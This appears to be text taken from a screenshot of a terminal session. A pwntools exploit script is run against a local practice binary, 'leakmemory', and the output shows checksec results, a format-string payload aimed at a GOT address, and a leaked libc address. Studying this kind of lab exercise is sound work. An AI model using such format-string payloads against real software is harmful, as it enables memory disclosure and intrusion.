 nop@nop-pwn:~/Desktop$ python exploit.py
[+] Starting local process './leakmemory': pid 3506
[*] '/home/nop/Desktop/leakmemory'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
exploit.py
0x804a014
\x14\xa0\x0%4$s
[*] running in new terminal: /usr/bin/gdb -q  "./leakmemory" 3506 -
iWUm.gdb"
[+] Waiting for debugger: Done
0xf7dfe0c0
[*] Switching to interactive mode
[*] Process './leakmemory' stopped with exit code 0 (pid 3506)
[*] Got EOF while reading in interactive
$